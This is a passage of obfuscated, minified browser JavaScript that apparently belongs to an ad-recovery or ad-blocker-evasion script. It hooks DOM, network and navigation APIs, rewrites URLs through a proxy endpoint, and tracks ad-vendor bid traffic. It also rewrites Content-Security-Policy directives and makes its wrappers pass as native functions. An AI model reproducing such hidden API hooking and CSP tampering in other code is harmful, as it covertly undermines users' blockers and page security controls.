n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(3344)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(3344)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(1472),l(1549),{get:function(){const t=l;for(var n,r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2252)](o)[t(1838)])&&void 0!==n&&n[t(2252)]?i.A[t(2252)](o)[t(1838)][t(2252)][t(3362)](this,s):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2252)](o)[s(1838)])&&void 0!==a&&a[s(3873)]?i.A[s(2252)](o)[s(1838)][s(3873)][s(3362)](this,[t,...u]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}},(()=>!0)),Qt(o,l(949),l(1549),{get:function(){const t=l;for(var n,r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2252)](o)[t(275)])&&void 0!==n&&n[t(2252)]?i.A[t(2252)](o)[t(275)][t(2252)][t(3362)](this,s):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2252)](o)[s(275)])&&void 0!==a&&a[s(3873)]?i.A[s(2252)](o)[s(275)][s(3873)][s(3362)](this,[t,...u]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}},(()=>!0)),Qt(o,l(1970),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2816)]?i.A[t(2252)](o)[t(2816)][t(2252)][t(3362)](this,r):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(2816)]?i.A[s(2252)](o)[s(2816)][s(3873)][s(3362)](this,[t,...c]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}}),Qt(o,l(1970),l(3868),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(3678)]?i.A[t(2252)](o)[t(3678)][t(2252)][t(3362)](this,n):i.A[t(2252)](o)[t(618)][t(802)](this,t(3868));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1753)],baseUrl:i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])}),i.A[e(2252)](o)[e(3678)]?i.A[e(2252)](o)[e(3678)][e(3873)][e(3362)](this,[t,...a]):(i.A[e(2252)](o)[e(2132)][e(802)](this,e(3868),t),t)):i.A[e(2252)](o)[e(3678)][e(3873)][e(802)](this,t,...a)}}),Qt(o,l(1062),l(927),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(405)][t(2252)][t(3362)](this,r);if(t(2430)==typeof a){const n=Array[t(2529)](a[t(2979)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(2252)](o)[t(2530)][t(802)](a,r,(0,e.sH)(r)[t(3851)]))}return a}},(function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(405)][t(2252)][t(3362)](this,r);return t(2430)==typeof a&&e.ht[t(2555)]((e=>a[t(682)]("/"[t(3371)](e,"/"))))})),Qt(o,l(1062),l(280),{get:function(){const t=l;try{if(t(562)===this[t(927)])return t(2807);const n=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);if((0,e.EW)(n[t(1333)][t(1352)])){const r=(0,e.sH)(n[t(1333)][t(1352)])[t(3851)];return new URL(r)[t(280)]}}catch(t){}for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2252)](o)[t(1952)][t(2252)][t(3362)](this,r)}},(function(){const t=l;if(t(562)===this[t(927)])return!0;try{const n=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);return(0,e.EW)(n[t(1333)][t(1352)])}catch(t){}return!1})),Zt(o,l(1096),l(2575),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),i.A[a(2252)](o)[a(2774)][a(802)](o,t,{method:a(2367),keepalive:!0,body:s,mode:a(3324)}),!0}),(function(){return arguments[l(2141)]>0})),Zt(o,l(1862),l(1587),(function(t){const e=l,n=(()=>{const e=a2l;if(!(t instanceof o[e(328)]))return"";const n=i.A[e(2252)](o)[e(2648)][e(2252)][e(802)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof o[e(966)]){const n=i.A[e(2252)](o)[e(718)][e(2252)][e(802)](t);i.A[e(2252)](o)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(2574)]&&t[e(2278)](e(2168))&&xt(o,t[e(2168)]),i.A[e(2252)](o)[e(4039)][e(802)](this,t)})),Zt(o,l(1862),l(2927),(function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof o[e(966)]){const n=i.A[e(2252)](o)[e(718)][e(2252)][e(802)](t);return i.A[e(2252)](o)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2252)](o)[e(1486)][e(802)](this,t,...s)}return i.A[e(2252)](o)[e(1486)][e(802)](this,t,...s)})),Qt(o,l(1862),l(2834),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(718)][t(2252)][t(802)](this,...n);return this instanceof o[t(328)]&&t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(){const t=l;let e=arguments[t(2141)]<=0?void 0:arguments[0];return this instanceof o[t(328)]&&t(3574)===this[t(2379)][t(3500)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2252)](o)[t(718)][t(3873)][t(802)](this,e)}}),Qt(o,l(1862),l(1100),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(348)][t(2252)][t(3362)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Qt(o,l(3740),l(2168),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a}});const p=[l(3472),l(3772),l(527),l(2948),l(2144),l(952),l(3776),l(532),l(1860),l(497),l(412),l(3215),l(1289),l(1689)][l(3584)]((t=>"."+t+"/"));Qt(o,l(2657),l(2557),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2082)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3340)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3340)](c)||p[t(2555)]((e=>c[t(682)](e)))||c[t(3270)](t(2751))>=0)&&(a=0),a}}),Qt(o,l(2657),l(1823),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1480)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3340)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3340)](c)||p[t(2555)]((e=>c[t(682)](e)))||c[t(3270)](t(2751))>=0)&&(a=0),a}}),Zt(o,l(3482),l(543),(function(t){const e=l,n=Tt({_window:o,protectUrlContext:r,html:t});return i.A[e(2252)](o)[e(3599)][e(802)](this,n)}));const g=[l(2183),l(1954),l(2025),l(317)];Zt(o,l(2845),l(3340),(function(t){const e=l;return!!Ot(t,new URL(n.A[e(1753)])[e(1421)])||i.A[e(2252)](o)[e(655)][e(802)](this,t)}),(function(t){const e=l;return e(1368)!==this[e(2039)]&&e(2215)!==this[e(2039)]&&!!g[e(2555)]((t=>Ot(this[e(2039)],t)))})),Zt(o,l(2845),l(1789),(function(t){const n=l,r=(0,e.sH)(t)[n(3851)];return i.A[n(2252)](o)[n(2712)][n(802)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(2239)])&&!(r(2430)!=typeof t||!t[r(2653)](r(1450))&&!t[r(2653)](r(3610))||!(0,e.EW)(t))})),Qt(o,l(1095),l(1703),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(3548)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(3254),l(3654),(function(t,s){const a=l,c=t[a(3078)](),u=(()=>{const t=a;if(c[t(2653)](t(1450))||c[t(2653)](t(3610)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2435)],endpoint:n.A[t(1753)]});{const s=i.A[t(2252)](o)[t(348)][t(2252)][t(3362)](o[t(1406)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2435)],baseUrl:s,endpoint:n.A[t(1753)]})}})();return i.A[a(2252)](o)[a(2042)][a(802)](this,u,s)})),Zt(o,l(2632),l(3764),(function(t,r){const s=l;try{const a=new(o[s(486)])(n.A[s(1753)])[s(1421)];if(s(3128)===t[s(3078)]()&&"\n"===r&&this[s(476)](a)&&(0,e.EW)(o[s(1333)][s(1352)])){const n=new(o[s(486)])((0,e.sH)(o[s(1333)][s(1352)])[s(3851)]);if((s(3671)===n[s(1421)]||s(2440)===n[s(1421)])&&n[s(3749)][s(2653)](s(2122))&&n[s(3749)][s(476)](s(2615))){const e=i.A[s(2252)](o)[s(2530)][s(802)](this,t,r);return i.A[s(2252)](o)[s(2530)][s(802)](e,a,n[s(1421)])}}}catch(e){return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3851)];return i.A[s(2252)](o)[s(2530)][s(802)](n,t,r)}return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}catch(e){return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}}),(function(t,r){const i=l;try{if(i(2430)==typeof this&&(this[i(2653)](i(1450))||this[i(2653)](i(3610)))&&e.ht[i(2555)]((t=>Ot(this,"/"[i(3371)](t,"/")))))return!0;if(i(3128)===t[i(3078)]()&&"\n"===r&&i(2430)==typeof this&&this[i(476)](new(o[i(486)])(n.A[i(1753)])[i(1421)]))return!0}catch(t){}return!1}),{throwError:!1}),Zt(o,l(2668),l(1004),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(2141)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(1642)][n(476)](n(401))||r[n(1642)][n(476)](n(437)))&&(c[n(682)](n(3688))||c[n(682)](n(669)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(663)];)try{r=e[t(369)][t(1406)],e=e[t(369)][t(1110)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1004)][n(802)](t,c,e,...h)}e=oe(a,e,u);const m=b(c);if(n(3101)===m||n(1161)===m){const t=new URL(c)[n(3156)][n(2252)](n(1424));!function(t,e,r,o,i){const s=n;F(t,s(2224),(arguments[s(2141)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3873)](s(356),e)[s(3873)](s(679),r)[s(3873)](s(2702),o)[s(3873)](s(3582),i[s(3078)]()))}(r,window[n(1933)],n(3423),null!=t?t:"",n(1161)===m)}const p=i.A[n(2252)](o)[n(2774)][n(802)](this,a,e,...h);if(m){const t=await p,e=await t[n(2090)]()[n(3003)]();return s.A[n(857)](n(1556)[n(3371)](m,")"),c,e),t}return p})),Zt(o,l(2668),l(2616),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(2279));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(2141)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(2252)](o)[n(1808)][n(802)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(2668),l(664),{get:function(){const t=l;for(var e,n=arguments[t(2141)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2252)](o)[t(3446)],d=(null===(e=c[t(2252)])||void 0===e?void 0:e[t(802)](this,...s))||c[t(3605)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(2430)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(3196)==typeof c)return i.A[a(2252)](o)[a(3287)][a(802)](c[a(2333)])[a(682)](a(1422))?c[a(2333)](e):c;if(!Bt(c))return c;if(c&&c[a(2668)]&&c instanceof c[a(2668)]&&c[a(3952)]){const t=c[a(3952)][a(303)](a(1549));t&&a(1864)!==t&&a(1444)!==t&&!t[a(2653)](a(3890))||(c[a(1465)]||(c[a(1465)]=!0,Y(c[a(1110)]),lt(c[a(1110)]),h[a(1367)](c[a(1110)])),Ft(c[a(1110)]),qt(r,c[a(1110)]))}return c}})}}),Qt(o,l(2668),l(2168),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(2940)][t(2252)][t(802)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2940)][e(3873)][e(802)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(3762),l(2651),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(845)][t(2252)][t(802)](this,...n)},set:function(s){const a=l;if(a(2347)===i.A[a(2252)](o)[a(3692)][a(2252)][a(802)](this)[a(3500)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(2095)[i(3371)](r));if(!o||0===o[i(2141)])return;const s=function(t){const e=i;return t[e(1263)](",")[e(3584)]((t=>t[e(3878)]()))[e(2178)]((t=>t[e(2141)]>0))[e(3584)](mt)}(o);if(0===s[i(2141)])return;const a=s[i(3584)]((t=>function(t,r){const o=i,s={directives:Object[o(3563)](Object[o(3931)](r[o(485)])[o(3584)]((r=>{let[o,i]=r;const s=function(r){const o=a2l,i={"frame-ancestors":function(n){const r=a2l;return(0,e.Vp)(t)&&t[r(3885)]?[r(3610)+t[r(1642)]]:n[r(3584)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2l;return n.A[e(857)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(476)](o(3258))?e=>(n.A[o(857)]?e[o(3584)]((t=>o(1504)===t?o(1220):t)):[...e])[o(3584)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2178)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2847)](s[o(485)])[o(2141)]?null:s}(r,t)))[i(2178)]((t=>null!=t)),c=a[i(3584)](wt)[i(2779)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3584)](gt)[e(2994)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(1783)])&&void 0!==c?c:""}i.A[a(2252)](o)[a(845)][a(3873)][a(802)](this,s)}}),Zt(o,l(2668),l(2551),(function(t,s,a){const c=l;if(a){const t=a[c(1263)](",")[c(3584)]((t=>{const e=c;if(t[e(682)](e(3736))){const n=t[e(1263)]("=")[1];return e(3736)[e(3371)](_t(r,n,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])))}return t}));a=t[c(2994)](",")}if([c(1444)][c(682)](t)){const l=i.A[c(2252)](o)[c(884)][c(802)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(1333)===s?new Proxy(t[u(1333)],{set:function(t,s,c){const d=u;if(d(1352)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(886)],baseUrl:i.A[d(2252)](o)[d(348)][d(2252)][d(3362)](o[d(1406)]),endpoint:n.A[d(1753)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(2430)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(886)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(280)]}}));let d=o;for(;Z(d,c(1139),c(1285),{url:t,target:s,windowFeatures:a,name:o[c(2168)]}),d!==o[c(663)];)d=d[c(369)][c(1110)];return o}));const w={gpt:l(2722),gpt_limited:l(1880),adsense:l(4041),aps:l(1413),prebid_sovrn:l(2428),prebid_sharethrough:l(1298),prebid_yieldmo:l(3982),prebid_triplelift:l(3197),prebid_minutemedia:l(3924),prebid_kueezrtb:l(735),prebid_vidazoo:l(2581),prebid_adagio:l(1695),prebid_onetag:l(2362),prebid_criteo:l(3616),prebid_appnexus:l(839),prebid_adtelligent:l(2770),prebid_rubicon:l(2275),prebid_smartadserver:l(887),prebid_nextmillennium:l(3593),prebid_trustedstack:l(3786),prebid_orbidder:l(3623),prebid_grid_criteo:l(2131),prebid_visx:l(3690),prebid_equativ:l(3260),prebid_pubmatic:l(423),prebid_yieldlab:l(4032)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(2653)](w[n]))return n;return""}var y;Zt(o,l(647),l(2551),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),{additionalHeaders:f,url:m}=ne(o,0,c(2430)==typeof a?(0,e.Xz)(a,h):a);c(2430)==typeof(a=c(2430)==typeof a?m[c(1352)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:h,endpoint:n.A[c(1753)]}))):a instanceof o[c(486)]&&(d=b(a[c(1352)]),(0,e.EW)(a[c(1352)])||((a=new(o[c(486)])(a))[c(1352)]=(0,e.Wq)({protectUrlContext:r,url:a[c(1352)],kind:e.MN[c(2435)],baseUrl:h,endpoint:n.A[c(1753)]}))),d&&i.A[c(2252)](o)[c(287)][c(802)](this,c(2532),(()=>{const t=c;4===this[t(4012)]&&s.A[t(857)](t(1556)[t(3371)](d,")"),u,this[t(2496)])}));for(var p=arguments[c(2141)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(2252)](o)[c(2580)][c(802)](this,t,a,...g);for(const[t,e]of Object[c(3931)](f))this[c(1274)](c(1089)[c(3371)](t),It(e));return y})),Qt(o,l(647),l(1548),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2357)][t(2252)][t(802)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(647),l(835),(function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(614)][t(802)](this,...n)})),Zt(o,l(2421),l(900),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]})),i.A[c(2252)](o)[c(2715)][c(802)](this,t,s,a)})),Jt(o,l(1013),(function(t,e,n){const s=l,a=e&&e[s(682)](s(2760))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2252)](o)[s(1013)])(t,a,n)})),Jt(o,l(1539),(function(t,s){const a=l;return t?new(i.A[a(2252)](o)[a(1539)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),s):new(i.A[a(2252)](o)[a(1539)])(t,s)})),o[l(680)]=Xt(o,l(1110),l(1333),{get:function(t,n){const r=l,i=o[r(1333)][n];if(r(2430)==typeof n&&[r(1352),r(2925),r(1421),r(280),r(944),r(3062),r(1141),r(3970),r(3749)][r(682)](n)){const t=o[r(1333)][r(1352)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t)[n]||i[n]}return r(1354)===n?o[r(1333)][n]:r(3078)===n?function(){const t=r,n=o[t(1333)][t(1352)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3851)]:n}:r(3196)==typeof i?i[r(2333)](o[r(1333)]):i},set:function(t,e,n){return o[l(1333)][e]=n,!0}}),o[l(1406)][l(680)]=Xt(o,l(1406),l(1333),{get:function(t,n){const r=l,i=o[r(1406)][r(1333)][n];if(r(2430)==typeof n&&[r(1352),r(2925),r(1421),r(280),r(944),r(3062),r(1141),r(3970),r(3749)][r(682)](n)){const t=o[r(1406)][r(1333)][r(1352)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t)[n]}return r(1354)===n?o[r(1406)][r(1333)][n]:r(3078)===n?function(){const t=r,n=o[t(1406)][t(1333)][t(1352)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3851)]:n}:r(3196)==typeof i?i[r(2333)](o[r(1406)][r(1333)]):i},set:function(t,e,n){const r=l;return o[r(1406)][r(1333)][e]=n,!0}}),o[l(3347)]=Xt(o,l(1110),l(369),(y=o,{get:function(t,e){const n=l;if(n(3347)===e)return y[n(369)][n(369)]===y[n(369)]?y[n(3347)]:y[n(369)][n(369)];if(n(680)===e)return y[n(369)][n(1333)];const r=y[n(369)][e];return n(2499)===e?function(t,e){const r=n;for(var o=arguments[r(2141)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(369)][r(2499)](t,"*",...i)}:n(3196)==typeof r&&r[n(2333)][n(3078)]()[n(682)](n(1422))?r[n(2333)](y[n(369)]):r},set:function(t,e,n){return y[l(369)][e]=n,!0}})),Object[l(2112)](o)[l(2200)]((t=>{const e=l;try{if(!t[e(2653)](e(1014))||!t[e(476)](e(328)))return;const n=[e(699),e(1890)];for(const r of n){const n=o[e(3486)][e(3372)](o[t][e(1925)],r);n&&o[e(3486)][e(1727)](o[t][e(1925)],r,{get:function(){const t=e;for(var r=arguments[t(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2252)][t(802)](this,...o);return t(2430)==typeof s&&s[t(2653)](t(2097))&&(s=s[t(3006)](3)),s},set:function(t){const r=e;r(2430)!=typeof t&&r(2253)!=typeof t||(t=r(2097)+t);const o=n[r(2252)][r(802)](this);for(var i=arguments[r(2141)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3873)][r(802)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let a=arguments[i(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(2141)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2252)]&&Yt[l(802)](this,e,n,r,a,null,null))return o[l(2252)][l(802)](t,t,c,...d);{const t=e[n][r][c];return l(3196)==typeof t?t[l(2333)](e[n][r]):t}}catch(t){s.A[l(857)](l(3542)+n+"."+r+"."+c[l(3078)](),t[l(2823)]);const o=e[n][r][c];return l(3196)==typeof o?o[l(2333)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(2141)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3873)]&&Yt[u(802)](this,e,n,r,a,null,null)?o[u(3873)][u(802)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(857)](u(1530)+n+"."+r+"."+c[u(3078)]()+"="+l[u(3078)](),t[u(2823)]),e[n][r][c]=l,!0}}}):null},Jt=function(e,n,r){const o=t;let a=arguments[o(2141)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1925)]&&(e[n]=function(){const t=o;for(var c=arguments[t(2141)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(802)](this,e,n,t(1652),a,null,null,...l)?r[t(802)](this,...l):new(i.A[t(2252)](e)[n])(...l)}catch(r){return s.A[t(857)](t(3368)+n+t(1717),r[t(2823)],...l),new(i.A[t(2252)](e)[n])(...l)}},Object[o(1727)](e[n],o(2168),{value:n}),Object[o(1727)](e[n],o(2389),{value:!0}),e[n][o(1925)]=i.A[o(2252)](e)[n+o(2721)])},Zt=function(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(2141)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2252)](e)[n+"_"+r])return;const u=a(1110)===n[a(3500)]()?e:a(1406)===n?e[a(1406)]:a(1623)===n?e[a(1623)]:e[n][a(1925)],d=function(){const t=a;for(var u=arguments[t(2141)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(802)](this,e,n,r,c,null,null,...d)?o[t(802)](this,...d):i.A[t(2252)](e)[n+"_"+r][t(802)](this,...d)}catch(o){if(l[t(1314)])throw o;return t(1623)!==n&&s.A[t(857)](t(3368)+n+"."+r,o[t(2823)],...d),i.A[t(2252)](e)[n+"_"+r][t(802)](this,...d)}};Object[a(1727)](d,a(2168),{value:r}),Object[a(1727)](d,a(2389),{value:!0}),e===top&&Object[a(1727)](d,a(3078),{value:function(){const t=a;return i.A[t(2252)](e)[n+"_"+r][t(3078)]()}});const h=Object[a(3372)](u,r);if(h){const t={...h,value:d};delete t[a(2252)],delete t[a(3873)],Object[a(1727)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2252)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(2141)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return 